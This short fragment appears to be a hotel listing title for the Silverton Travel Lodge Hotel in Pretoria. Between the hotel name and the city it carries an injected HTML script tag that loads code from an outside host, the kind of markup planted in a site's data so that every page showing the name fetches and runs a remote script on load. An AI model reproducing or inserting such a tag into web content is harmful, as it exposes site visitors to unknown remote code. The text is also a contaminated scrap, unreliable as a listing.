 Silverton Travel Lodge Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 3